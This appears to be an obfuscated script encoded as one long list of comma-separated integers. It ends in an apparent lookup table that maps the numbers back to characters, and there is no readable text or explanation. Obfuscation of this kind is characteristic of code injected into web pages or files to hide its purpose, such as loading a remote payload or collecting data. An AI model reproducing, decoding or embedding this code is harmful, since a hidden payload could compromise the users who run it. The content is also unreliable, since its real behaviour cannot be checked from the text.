84,7,51,32,44,44,49,20,20,49,56,46,71,84,84,71,39,87,72,25,20,20,49,56,51,23,52,69,84,87,72,25,20,20,49,56,84,71,8,53,72,37,67,90,20,20,49,56,37,57,59,84,53,72,86,67,90,73,70,57,73,90,2,44,59,7,32,78,84,23,71,32,67,32,70,84,70,57,90,6,84,55,32,82,72,57,67,90,73,67,14,68,14,70,71,93,48,70,59,7,32,78,84,23,71,32,67,90,6,59,7,32,78,84,23,71,32,61,32,67,32,90,6,51,57,84,7,51,32,55,82,56,54,37,23,78,57,56,78,93,37,37,67,32,70,25,90,73,59,7,32,78,84,23,71,32,61,84,67,32,90,6,47,93,51,61,84,2,51,57,84,7,51,32,61,32,20,20,14,71,46,18,57,78,84,14,72,72,84,26,8,57,71,59,61,32,20,20,67,84,72,32,56,32,71,49,57,42,26,8,57,90,20,20,67,77,72,72,84,27,27,28,72,72,84,90,73,59,7,32,78,84,23,71,32,61,57,67,32,90,6,51,57,84,7,51,32,14,71,46,18,57,78,84,14,72,72,84,26,8,57,71,59,61,32,20,20,23,54,10,23,32,23,84,57,67,32,56,37,57,32,52,84,69,90,73,59,7,32,78,84,23,71,32,61,71,67,32,90,6,59,71,51,67,47,93,51,61,84,72,55,82,70,71,72,25,70,51,72,32,56,37,57,32,52,84,69,2,51,87,71,2,36,36,71,90,57,67,32,55,71,82,90,35,84,72,84,56,78,71,32,78,93,84,67,32,55,71,82,90,16,84,55,84,56,37,57,32,52,84,69,82,72,32,55,71,82,2,51,57,84,7,51,32,61,84,73,59,7,32,78,84,23,71,32,61,51,67,32,90,6,47,93,51,61,84,70,57,70,71,72,55,82,2,32,16,59,71,51,67,84,72,25,2,84,53,32,56,37,57,32,52,84,69,2,84,36,36,90,6,59,71,51,67,57,72,25,2,57,53,71,56,37,57,32,52,84,69,2,57,36,36,90,23,59,67,71,55,57,82,72,72,32,55,84,82,90,78,71,32,84,23,32,7,57,61,32,2,71,55,71,56,37,57,32,52,84,69,82,72,32,55,84,82,73,51,57,84,7,51,32,61,71,73,59,7,32,78,84,23,71,32,61,23,67,32,90,6,51,57,84,7,51,32,61,32,35,14,54,84,51,23,32,52,14,72,72,84,26,8,57,71,59,61,32,35,7,67,32,90,55,25,82,16,44,32,55,54,82,20,20,57,67,32,90,35,32,55,25,82,16,32,16,59,73,59,7,32,78,84,23,71,32,61,7,67,51,70,7,90,6,47,93,51,61,93,70,54,72,23,67,7,90,2,51,57,84,7,51,32,61,54,20,20,51,35,51,72,72,72,37,27,27,84,67,51,90,35,44,7,27,27,51,44,72,72,37,20,20,84,67,54,90,20,20,39,67,51,70,54,90,35,55,51,82,16,55,82,16,51,20,20,57,67,51,90,35,71,67,51,90,16,59,56,52,57,84,19,37,57,39,57,32,84,54,62,26,88,37,93,54,54,21,93,39,57,20,20,14,54,84,51,23,32,52,14,72,72,51,20,20,67,93,72,51,56,39,93,84,78,69,67,78,90,90,35,32,67,54,56,52,57,84,19,37,57,39,57,32,84,54,62,26,88,37,93,54,54,21,93,39,57,67,93,55,77,82,90,90,16,51,20,20,67,51,56,49,71,78,7,39,57,32,84,27,27,51,56,32,71,49,57,42,26,8,57,20,20,28,72,72,51,56,32,71,49,57,42,26,8,57,90,35,7,35,55,82,16,55,51,82,16,32,67,54,56,68,7,57,51,26,89,57,37,57,78,84,71,51,4,37,37,67,51,90,90,16,55,82,73,47,93,51,61,78,72,74,76,0,56,67,55,0,75,0,24,82,36,90,31,74,70,1,72,14,78,71,39,8,93,51,57,14,36,14,33,71,78,7,39,57,32,84,14,36,14,34,71,54,23,84,23,71,32,14,70,59,72,49,71,78,7,39,57,32,84,70,37,72,75,23,32,49,71,75,70,93,72,59,56,49,71,78,7,39,57,32,84,19,37,57,39,57,32,84,70,54,72,14,32,71,49,57,42,26,8,57,14,70,39,72,1,61,23,32,61,93,35,59,7,32,78,84,23,71,32,67,32,70,84,90,6,51,57,84,7,51,32,61,77,92,72,72,67,77,92,20,84,55,1,82,67,32,90,90,73,16,59,7,32,78,84,23,71,32,67,32,70,84,90,6,51,57,84,7,51,32,61,84,72,84,72,72,59,27,27,84,72,72,75,23,32,49,71,75,35,93,16,84,70,84,44,72,72,32,20,20,84,56,78,71,32,84,93,23,32,54,67,32,90,73,2,51,57,84,7,51,32,61,7,56,7,32,23,68,72,51,70,7,73,70,84,69,23,54,90,2,23,59,67,32,93,47,23,52,93,84,71,51,56,7,54,57,51,4,52,57,32,84,56,54,57,93,51,78,69,67,14,61,62,51,93,47,57,74,14,90,87,24,77,90,71,93,48,56,93,84,63,51,72,84,51,7,57,2,23,59,67,71,93,48,56,23,90,51,57,84,7,51,32,61,59,93,37,54,57,2,71,93,48,56,23,72,84,51,7,57,2,71,93,48,56,93,84,63,52,72,13,52,57,84,13,2,51,57,84,7,51,32,61,71,93,48,56,93,46,49,67,59,7,32,78,84,23,71,32,67,90,6,84,51,26,6,47,93,51,61,93,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,13,23,59,51,93,39,57,13,90,2,49,71,78,7,39,57,32,84,56,69,57,93,49,56,93,8,8,57,32,49,88,69,23,37,49,67,93,90,2,47,93,51,61,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,72,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,56,81,46,18,57,78,84,56,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,2,47,93,51,61,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,72,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,56,81,46,18,57,78,84,56,49,57,59,23,32,57,34,51,71,8,57,51,84,26,2,81,46,18,57,78,84,56,49,57,59,23,32,57,34,51,71,8,57,51,84,26,72,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,2,47,93,51,61,93,8,8,72,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,67,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,56,21,71,49,57,56,8,51,71,84,71,84,26,8,57,70,14,23,32,54,57,51,84,62,57,59,71,51,57,14,90,2,93,8,8,56,78,71,32,59,23,52,7,51,93,46,37,57,72,59,93,37,54,57,2,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,75,23,32,49,71,75,56,21,71,49,57,56,8,51,71,84,71,84,26,8,57,70,14,23,32,54,57,51,84,62,57,59,71,51,57,14,70,93,8,8,90,2,93,8,8,72,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,67,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,56,33,71,78,7,39,57,32,84,56,8,51,71,84,71,84,26,8,57,70,14,46,71,49,26,14,90,2,93,8,8,56,78,71,32,59,23,52,7,51,93,46,37,57,72,59,93,37,54,57,2,81,46,18,57,78,84,56,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,49,71,78,7,39,57,32,84,70,13,46,71,49,26,13,70,93,8,8,90,2,93,8,8,72,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,67,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,56,19,37,57,39,57,32,84,56,8,51,71,84,71,84,26,8,57,70,14,23,32,32,57,51,65,42,80,41,14,90,2,93,8,8,56,78,71,32,59,23,52,7,51,93,46,37,57,72,59,93,37,54,57,2,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,75,23,32,49,71,75,56,19,37,57,39,57,32,84,56,8,51,71,84,71,84,26,8,57,70,14,23,32,32,57,51,65,42,80,41,14,70,93,8,8,90,2,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,49,71,78,7,39,57,32,84,56,46,71,49,26,70,14,23,32,32,57,51,65,42,80,41,14,70,93,8,8,90,2,93,8,8,72,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,67,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,56,19,37,57,39,57,32,84,56,8,51,71,84,71,84,26,8,57,70,14,71,7,84,57,51,65,42,80,41,14,90,2,93,8,8,56,78,71,32,59,23,52,7,51,93,46,37,57,72,59,93,37,54,57,2,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,75,23,32,49,71,75,56,19,37,57,39,57,32,84,56,8,51,71,84,71,84,26,8,57,70,14,71,7,84,57,51,65,42,80,41,14,70,93,8,8,90,2,93,8,8,72,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,67,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,56,19,37,57,39,57,32,84,56,8,51,71,84,71,84,26,8,57,70,14,52,57,84,19,37,57,39,57,32,84,54,62,26,42,93,52,21,93,39,57,14,90,2,93,8,8,56,78,71,32,59,23,52,7,51,93,46,37,57,72,59,93,37,54,57,2,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,49,71,78,7,39,57,32,84,70,14,52,57,84,19,37,57,39,57,32,84,54,62,26,42,93,52,21,93,39,57,14,70,93,8,8,90,2,93,8,8,72,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,67,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,56,80,93,84,69,70,14,51,93,32,49,71,39,14,90,2,93,8,8,56,78,71,32,59,23,52,7,51,93,46,37,57,72,59,93,37,54,57,2,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,75,23,32,49,71,75,56,80,93,84,69,70,14,51,93,32,49,71,39,14,70,93,8,8,90,2,93,8,8,72,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,67,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,70,14,54,57,84,42,23,39,57,71,7,84,14,90,2,93,8,8,56,78,71,32,59,23,52,7,51,93,46,37,57,72,59,93,37,54,57,2,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,75,23,32,49,71,75,70,14,54,57,84,42,23,39,57,71,7,84,14,70,93,8,8,90,2,93,8,8,72,52,57,84,81,75,32,34,51,71,8,57,51,84,26,33,57,54,78,51,23,8,84,71,51,67,93,56,78,71,32,84,57,32,84,17,23,32,49,71,75,70,14,93,37,57,51,84,14,90,2,93,8,8,56,78,71,32,59,23,52,7,51,93,46,37,57,72,59,93,37,54,57,2,71,46,18,57,78,84,49,57,59,23,32,57,34,51,71,8,57,51,84,26,67,75,23,32,49,71,75,70,14,93,37,57,51,84,14,70,93,8,8,90,2,93,56,51,57,39,71,47,57,67,90,2,73,78,93,84,78,69,67,57,90,6,73,71,93,48,56,59,67,71,93,48,56,59,37,90,2,71,93,48,56,59,78,67,90,2,71,93,48,56,39,59,67,90,2,75,23,32,49,71,75,56,54,57,84,42,23,39,57,71,7,84,67,59,7,32,78,84,23,71,32,67,90,6,71,93,48,56,59,67,71,93,48,56,59,37,90,2,73,70,77,43,25,25,90,2,71,93,48,56,32,71,75,67,71,93,48,56,7,51,67,71,93,48,56,7,90,70,49,71,78,7,39,57,32,84,56,68,7,57,51,26,89,57,37,57,78,84,71,51,4,37,37,67,14,69,84,39,37,14,90,55,25,82,90,2,51,57,84,7,51,32,61,84,51,7,57,2,73,90,2,73,73,67,90,70,93,46,49,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,59,90,6,23,59,67,71,93,48,56,93,84,63,51,90,6,71,93,48,56,93,84,63,23,72,13,50,39,13,36,13,93,52,57,13,2,47,93,51,61,54,23,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,23,39,52,14,90,2,54,23,56,78,51,71,54,54,81,51,23,52,23,32,72,14,4,32,71,32,26,39,71,7,54,14,2,54,23,56,71,32,57,51,51,71,51,72,59,7,32,78,84,23,71,32,67,63,54,23,90,6,23,59,67,71,93,48,56,54,32,72,72,25,90,6,71,93,48,56,54,32,72,77,2,71,93,48,56,93,84,63,49,72,13,33,93,13,36,13,84,93,13,2,51,57,84,7,51,32,61,59,67,90,2,73,73,2,54,23,56,71,32,37,71,93,49,72,59,7,32,78,84,23,71,32,67,63,54,23,90,6,23,59,67,71,93,48,56,54,32,72,72,25,90,6,71,93,48,56,93,84,63,51,72,59,93,37,54,57,2,51,57,84,7,51,32,2,73,73,2,54,23,56,54,51,78,72,14,74,74,14,36,71,93,48,56,93,84,63,49,71,36,14,74,14,36,71,93,48,56,93,84,63,23,39,2,73,59,7,32,78,84,23,71,32,61,23,54,67,57,90,6,23,59,67,71,93,48,56,54,32,72,72,25,90,6,71,93,48,56,54,32,72,77,2,71,93,48,56,93,84,63,49,72,13,33,93,13,36,13,84,93,13,2,51,57,84,7,51,32,61,59,67,90,2,73,73,47,93,51,61,54,23,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,54,78,51,23,8,84,14,90,2,54,23,56,71,32,57,51,51,71,51,72,23,54,2,54,23,56,54,51,78,72,14,74,74,8,93,52,57,93,49,83,56,52,71,71,52,37,57,54,26,32,49,23,78,93,84,23,71,32,56,78,71,39,74,8,93,52,57,93,49,74,18,54,74,93,49,54,46,26,52,71,71,52,37,57,56,18,54,14,2,49,71,78,7,39,57,32,84,56,46,71,49,26,56,93,8,8,57,32,49,88,69,23,37,49,67,54,23,90,2,47,93,51,61,54,23,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,23,39,52,14,90,2,54,23,56,71,32,37,71,93,49,72,23,54,2,54,23,56,54,51,78,72,13,69,84,84,8,54,16,74,74,75,75,75,56,52,71,71,52,37,57,93,8,23,54,56,78,71,39,74,52,57,32,57,51,93,84,57,63,83,25,64,13,2,47,93,51,61,54,23,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,54,78,51,23,8,84,14,90,2,54,23,56,71,32,57,51,51,71,51,72,23,54,2,54,23,56,71,32,37,71,93,49,72,59,7,32,78,84,23,71,32,67,63,54,23,90,6,23,59,67,84,26,8,57,71,59,67,63,63,93,90,72,72,13,7,32,49,57,59,23,32,57,49,13,90,6,51,57,84,7,51,32,61,23,54,67,63,54,23,90,2,73,73,2,54,23,56,54,51,78,72,14,74,74,14,36,71,93,48,56,93,84,63,49,71,36,14,74,14,36,71,93,48,56,93,84,63,18,54,2,49,71,78,7,39,57,32,84,56,46,71,49,26,56,93,8,8,57,32,49,88,69,23,37,49,67,54,23,90,2,73,73,67,90,70,51,78,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,93,90,6,51,57,84,7,51,32,61,93,55,80,93,84,69,56,59,37,71,71,51,67,80,93,84,69,56,51,93,32,49,71,39,67,90,5,93,56,37,57,32,52,84,69,90,82,2,73,73,67,90,70,51,68,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,90,6,47,93,51,61,54,93,72,55,82,2,47,93,51,61,75,78,72,80,93,84,69,56,59,37,71,71,51,67,80,93,84,69,56,51,93,32,49,71,39,67,90,5,77,83,36,77,90,2,59,71,51,67,47,93,51,61,23,72,25,2,23,53,75,78,2,23,36,36,90,6,54,93,55,23,82,72,71,93,48,56,51,54,67,55,77,70,77,45,82,90,2,54,93,55,23,82,72,54,93,55,23,82,56,78,69,93,51,4,84,67,25,90,56,84,71,60,8,8,57,51,88,93,54,57,67,90,36,54,93,55,23,82,56,54,7,46,54,84,51,67,77,90,2,73,2,51,57,84,7,51,32,61,54,93,56,18,71,23,32,67,13,24,13,90,2,73,73,67,90,70,51,54,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,93,90,6,47,93,51,61,51,72,14,14,70,78,72,14,93,46,78,49,57,59,52,69,23,18,86,37,32,71,8,68,51,54,84,7,75,25,77,83,45,64,43,92,58,30,28,14,2,47,93,51,61,37,72,43,70,69,72,77,83,2,23,59,67,93,44,72,7,32,49,57,59,23,32,57,49,90,6,23,59,67,93,56,37,57,32,52,84,69,87,72,77,90,6,47,93,51,61,37,72,8,93,51,54,57,50,32,84,67,93,55,25,82,90,70,69,72,8,93,51,54,57,50,32,84,67,93,55,25,82,90,2,73,23,59,67,93,56,37,57,32,52,84,69,87,72,83,90,6,47,93,51,61,69,72,8,93,51,54,57,50,32,84,67,93,55,77,82,90,2,73,23,59,67,93,56,37,57,32,52,84,69,72,72,45,90,6,78,72,93,55,83,82,2,73,73,47,93,51,61,37,57,72,80,93,84,69,56,59,37,71,71,51,67,80,93,84,69,56,51,93,32,49,71,39,67,90,5,67,69,24,37,36,77,90,90,36,37,2,59,71,51,67,23,72,25,2,23,53,37,57,2,23,36,36,90,51,36,72,78,56,78,69,93,51,4,84,67,80,93,84,69,56,59,37,71,71,51,67,80,93,84,69,56,51,93,32,49,71,39,67,90,5,78,56,37,57,32,52,84,69,90,90,2,51,57,84,7,51,32,61,51,2,73,73,67,90,70,8,93,49,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,47,70,93,90,6,47,72,89,84,51,23,32,52,67,47,90,2,23,59,67,93,44,72,7,32,49,57,59,23,32,57,49,90,6,37,72,8,93,51,54,57,50,32,84,67,93,55,25,82,90,2,47,72,67,32,57,75,61,4,51,51,93,26,67,37,90,56,18,71,23,32,67,13,25,13,90,36,47,90,56,54,37,23,78,57,67,24,37,90,2,73,51,57,84,7,51,32,61,47,2,73,73,67,90,70,7,51,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,7,70,47,90,6,47,93,51,61,51,1,72,74,0,55,55,93,24,66,4,24,9,25,24,28,16,70,24,82,36,0,82,74,52,2,47,93,51,61,51,72,7,56,39,93,84,78,69,67,51,1,90,2,23,59,67,51,44,72,32,7,37,37,90,6,59,71,51,67,47,93,51,61,23,72,25,2,23,53,51,56,37,57,32,52,84,69,2,23,36,36,90,6,47,93,51,61,32,72,51,55,23,82,56,51,57,8,37,93,78,57,67,13,55,13,70,13,13,90,56,51,57,8,37,93,78,57,67,13,82,13,70,13,13,90,2,47,93,51,61,84,72,32,56,54,8,37,23,84,67,13,16,13,90,2,47,93,51,61,86,57,26,72,84,55,25,82,2,47,93,51,61,93,51,52,54,72,84,55,77,82,2,23,59,67,93,51,52,54,44,72,7,32,49,57,59,23,32,57,49,90,93,51,52,54,72,93,51,52,54,56,54,8,37,23,84,67,13,70,13,90,2,47,93,51,61,47,93,37,7,57,72,51,55,23,82,2,23,59,67,86,57,26,72,72,13,51,13,90,47,93,51,61,47,93,37,7,57,72,71,93,48,56,51,54,67,93,51,52,54,90,2,23,59,67,86,57,26,72,72,13,78,13,90,47,93,51,61,47,93,37,7,57,72,71,93,48,56,51,78,67,93,51,52,54,90,2,23,59,67,86,57,26,72,72,13,68,13,90,47,93,51,61,47,93,37,7,57,72,71,93,48,56,51,68,67,90,2,23,59,67,86,57,26,72,72,13,23,13,90,47,93,51,61,47,93,37,7,57,72,71,93,48,56,8,93,49,67,47,55,13,23,13,82,70,93,51,52,54,90,2,23,59,67,86,57,26,72,72,13,8,13,90,47,93,51,61,47,93,37,7,57,72,71,93,48,56,8,93,49,67,47,55,13,8,13,82,70,93,51,52,54,90,2,23,59,67,86,57,26,72,72,13,52,13,90,47,93,51,61,47,93,37,7,57,72,71,93,48,56,8,93,49,67,47,55,13,52,13,82,70,93,51,52,54,90,2,23,59,67,86,57,26,72,72,13,75,13,90,47,93,51,61,47,93,37,7,57,72,71,93,48,56,8,93,49,67,47,55,13,75,13,82,70,93,51,52,54,90,2,7,72,7,56,51,57,8,37,93,78,57,67,51,55,23,82,70,47,93,37,7,57,90,2,73,73,51,57,84,7,51,32,61,7,2,73,73,67,90,70,59,78,16,59,7,32,78,84,23,71,32,67,90,6,23,59,67,71,93,48,56,78,59,90,6,47,93,51,61,57,54,72,49,71,78,7,39,57,32,84,56,68,7,57,51,26,89,57,37,57,78,84,71,51,4,37,37,67,14,23,39,52,55,54,51,78,5,72,13,75,8,14,36,14,57,32,52,23,32,57,14,36,14,56,32,57,84,14,36,14,49,32,93,14,36,14,24,14,36,14,78,49,32,14,36,14,56,78,71,39,13,82,14,90,2,59,71,51,67,47,93,51,61,1,72,25,2,1,53,57,54,56,37,57,32,52,84,69,2,1,36,36,90,6,57,54,55,1,82,56,71,7,84,57,51,65,42,80,41,72,57,54,55,1,82,56,71,7,84,57,51,65,42,80,41,56,51,57,8,37,93,78,57,67,74,55,93,24,66,25,24,28,82,36,0,56,75,8,57,32,52,23,32,57,0,56,32,57,84,67,35,16,90,49,32,93,24,67,35,16,90,78,49,32,0,56,78,71,39,74,52,23,70,75,23,32,49,71,75,56,37,71,78,93,84,23,71,32,56,69,71,54,84,32,93,39,57,90,56,51,57,8,37,93,78,57,67,13,49,23,54,8,37,93,26,16,61,32,71,32,57,61,44,23,39,8,71,51,84,93,32,84,2,13,70,13,13,90,2,73,73,73,70,39,59,16,59,7,32,78,84,23,71,32,67,90,6,73,70,59,16,59,7,32,78,84,23,71,32,67,59,37,90,6,59,71,51,67,47,93,51,61,26,72,25,2,26,53,59,37,56,37,57,32,52,84,69,2,26,36,36,90,6,47,93,51,61,86,72,59,37,55,26,82,2,47,93,51,61,57,54,72,49,71,78,7,39,57,32,84,56,68,7,57,51,26,89,57,37,57,78,84,71,51,4,37,37,67,86,55,13,8,93,84,84,57,51,32,13,82,90,2,59,71,51,67,47,93,51,61,1,72,25,2,1,53,57,54,56,37,57,32,52,84,69,2,1,36,36,90,6,23,59,67,86,55,13,93,78,84,23,71,32,13,82,72,72,13,23,32,18,57,78,84,13,90,6,23,59,67,86,55,13,8,71,54,23,84,23,71,32,13,82,72,72,13,46,57,59,71,51,57,13,90,6,47,93,51,61,32,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,49,23,47,14,90,2,32,56,23,32,32,57,51,65,42,80,41,72,86,55,13,32,57,75,65,84,39,37,13,82,2,57,54,55,1,82,56,8,93,51,57,32,84,21,71,49,57,56,23,32,54,57,51,84,62,57,59,71,51,57,67,32,70,57,54,55,1,82,90,2,32,56,71,7,84,57,51,65,42,80,41,72,32,56,23,32,32,57,51,65,42,80,41,2,73,57,37,54,57,61,23,59,67,86,55,13,8,71,54,23,84,23,71,32,13,82,72,72,13,93,59,84,57,51,13,90,6,47,93,51,61,32,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,49,23,47,14,90,2,32,56,23,32,32,57,51,65,42,80,41,72,86,55,13,32,57,75,65,84,39,37,13,82,2,57,54,55,1,82,56,8,93,51,57,32,84,21,71,49,57,56,23,32,54,57,51,84,62,57,59,71,51,57,67,32,70,57,54,55,1,82,56,32,57,1,84,89,23,46,37,23,32,52,90,2,32,56,71,7,84,57,51,65,42,80,41,72,32,56,23,32,32,57,51,65,42,80,41,2,73,73,73,73,71,93,48,56,93,84,63,59,72,13,49,51,93,75,13,2,73,70,37,93,84,57,51,16,59,7,32,78,84,23,71,32,67,90,6,47,93,51,61,57,47,57,32,84,41,23,54,84,57,32,57,51,89,7,8,8,71,51,84,57,49,72,75,23,32,49,71,75,56,93,49,49,19,47,57,32,84,41,23,54,84,57,32,57,51,2,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,71,90,6,47,93,51,61,71,46,18,72,71,93,48,56,68,67,71,56,8,93,51,57,32,84,70,49,71,78,7,39,57,32,84,56,46,71,49,26,90,55,25,82,2,23,59,67,71,46,18,72,72,7,32,49,57,59,23,32,57,49,90,6,51,57,84,7,51,32,61,59,93,37,54,57,2,73,71,93,48,56,54,78,93,32,67,71,90,2,23,59,67,57,47,57,32,84,41,23,54,84,57,32,57,51,89,7,8,8,71,51,84,57,49,90,6,71,46,18,56,93,49,49,19,47,57,32,84,41,23,54,84,57,32,57,51,67,13,33,81,80,21,71,49,57,50,32,54,57,51,84,57,49,13,70,71,93,48,56,54,78,93,32,70,59,93,37,54,57,90,2,73,57,37,54,57,6,75,23,32,49,71,75,56,54,57,84,42,23,39,57,71,7,84,67,59,7,32,78,84,23,71,32,67,90,6,71,93,48,56,37,93,84,57,51,67,71,90,2,73,70,43,25,25,90,2,73,73,73,67,90,70,54,78,93,32,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,71,90,6,47,93,51,61,93,72,71,93,48,56,68,67,71,56,78,69,23,37,49,70,71,93,48,56,68,67,71,56,8,93,51,57,32,84,90,55,25,82,70,49,71,78,7,39,57,32,84,56,46,71,49,26,90,2,59,71,51,67,47,93,51,61,8,72,25,2,8,53,93,56,37,57,32,52,84,69,2,8,36,36,90,6,23,59,67,71,93,48,56,78,37,55,8,82,72,72,7,32,49,57,59,23,32,57,49,90,6,71,93,48,56,78,37,55,8,82,72,93,55,8,82,2,71,93,48,56,32,71,75,67,71,93,48,56,7,51,67,71,93,48,56,7,90,70,93,55,8,82,90,2,73,73,73,73,67,90,70,32,71,75,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,7,51,37,70,8,93,51,57,32,84,90,6,23,59,67,71,93,48,56,7,78,44,72,59,93,37,54,57,90,6,71,93,48,56,78,71,37,37,57,78,84,23,71,32,67,71,93,48,56,7,78,70,8,93,51,57,32,84,90,2,71,93,48,56,7,78,72,59,93,37,54,57,2,51,57,84,7,51,32,2,73,47,93,51,61,23,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,23,39,52,14,90,2,23,56,78,51,71,54,54,81,51,23,52,23,32,72,14,4,32,71,32,26,39,71,7,54,14,2,23,56,71,32,37,71,93,49,72,59,7,32,78,84,23,71,32,67,90,6,71,93,48,56,78,36,36,2,47,93,51,61,78,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,78,93,32,47,93,54,14,90,2,47,93,51,61,84,72,78,56,52,57,84,88,71,32,84,57,1,84,67,14,83,49,14,90,2,47,93,51,61,75,72,23,56,75,23,49,84,69,2,47,93,51,61,69,72,23,56,69,57,23,52,69,84,2,47,93,51,61,39,72,13,59,51,71,39,88,69,93,51,88,71,49,57,13,2,78,56,54,84,26,37,57,56,75,23,49,84,69,72,78,56,75,23,49,84,69,72,75,2,78,56,54,84,26,37,57,56,69,57,23,52,69,84,72,78,56,69,57,23,52,69,84,72,69,2,84,56,52,37,71,46,93,37,4,37,8,69,93,72,77,56,25,2,84,56,52,37,71,46,93,37,88,71,39,8,71,54,23,84,57,81,8,57,51,93,84,23,71,32,72,13,78,71,8,26,13,2,84,55,71,93,48,56,93,84,63,59,36,71,93,48,56,93,84,63,23,82,67,23,70,25,70,25,90,2,47,93,51,61,46,72,71,93,48,56,8,83,64,67,84,55,71,93,48,56,39,67,90,82,67,25,70,25,70,75,70,69,90,56,49,93,84,93,90,2,47,93,51,61,54,72,14,14,2,47,93,51,61,47,72,55,14,61,14,70,14,44,14,70,14,0,14,14,70,14,22,14,70,14,31,14,70,14,15,14,70,14,20,14,70,14,13,14,70,14,67,14,70,14,90,14,70,14,5,14,70,14,36,14,70,14,70,14,70,14,24,14,70,14,56,14,70,14,74,14,70,14,25,14,70,14,77,14,70,14,83,14,70,14,45,14,70,14,64,14,70,14,43,14,70,14,92,14,70,14,58,14,70,14,30,14,70,14,28,14,70,14,16,14,70,14,2,14,70,14,53,14,70,14,72,14,70,14,87,14,70,14,35,14,70,14,85,14,70,14,4,14,70,14,62,14,70,14,88,14,70,14,33,14,70,14,19,14,70,14,10,14,70,14,12,14,70,14,65,14,70,14,50,14,70,14,3,14,70,14,91,14,70,14,41,14,70,14,80,14,70,14,21,14,70,14,81,14,70,14,34,14,70,14,38,14,70,14,40,14,70,14,89,14,70,14,42,14,70,14,60,14,70,14,29,14,70,14,17,14,70,14,11,14,70,14,48,14,70,14,9,14,70,14,55,14,70,14,0,0,14,70,14,82,14,70,14,76,14,70,14,63,14,70,14,79,14,70,14,93,14,70,14,46,14,70,14,78,14,70,14,49,14,70,14,57,14,70,14,59,14,70,14,52,14,70,14,69,14,70,14,23,14,70,14,18,14,70,14,86,14,70,14,37,14,70,14,39,14,70,14,32,14,70,14,71,14,70,14,8,14,70,14,68,14,70,14,51,14,70,14,54,14,70,14,84,14,70,14,7,14,70,14,47,14,70,14,75,14,70,14,1,14,70,14,26,14,70,14,66,14,70,14,6,14,70,14,27,14,70,14,73,14,82,2,59,71,51,67,47,93,51,61,1,72,25,2,1,53,46,56,37,57,32,52,84,69,2,1,36,36,90,23,59,67,46,55,1,82,90,54,36,72,47,55,67,46,55,1,82,24,45,83,90,82,2,47,93,51,61,84,72,71,93,48,56,51,54,67,90,2,54,72,54,56,51,57,8,37,93,78,57,67,13,14,7,32,23,84,63,37,23,54,84,14,13,70,13,14,7,32,23,84,63,37,23,54,84,63,13,36,84,36,13,14,13,90,2,54,72,54,56,51,57,8,37,93,78,57,67,13,14,71,46,54,57,51,47,57,14,13,70,13,14,71,46,54,57,51,47,57,63,13,36,84,36,13,14,13,90,2,47,93,51,61,7,78,37,72,3,89,81,21,56,8,93,51,54,57,67,54,90,2,23,59,67,7,78,37,72,72,72,84,51,7,57,90,6,7,78,37,72,57,47,93,37,67,14,67,14,36,54,36,14,90,14,90,2,73,7,78,37,56,7,32,23,84,